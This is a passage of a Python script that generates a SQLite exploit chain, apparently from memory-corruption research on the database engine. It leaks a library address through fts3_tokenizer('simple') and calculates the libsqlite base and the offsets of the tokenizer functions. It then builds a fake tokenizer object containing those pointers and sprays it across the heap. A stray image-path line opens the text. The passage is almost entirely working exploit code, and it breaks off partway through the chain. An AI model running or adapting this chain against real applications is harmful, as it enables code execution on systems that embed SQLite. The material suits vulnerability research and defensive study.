 print("[+] Generating binary leak statements")
qop_chain.append('CREATE VIEW le_bin_leak AS SELECT hex(fts3_tokenizer("simple")) AS col;')
qop_chain.append(flip_end('bin_leak', 'le_bin_leak'))
qop_chain.append(u64('u64_bin_leak', 'bin_leak'))
print("[+] Generating offsets calculation statements")
qop_chain.append(math_with_const('u64_libsqlite_base', 'u64_bin_leak', '-', SIMPLE_MODULE_OFFSET))
qop_chain.append(math_with_const('u64_simple_create', 'u64_libsqlite_base', '+', SIMPLE_CREATE_OFFSET))
qop_chain.append(p64('p64_simple_create', 'u64_simple_create'))
qop_chain.append(math_with_const('u64_simple_destroy', 'u64_libsqlite_base', '+', SIMPLE_DESTROY_OFFSET))
qop_chain.append(p64('p64_simple_destroy', 'u64_simple_destroy'))
print("[+] Generating Heap Spray statements")
qop_chain.append(fake_obj('fake_tokenizer', ["x'4141414141414141'", "p64_simple_create.col", "p64_simple_destroy.col", "x'4242424242424242'"]))
qop_chain.append(heap_spray('heap_spray', 10000, 'fake_tokenizer'))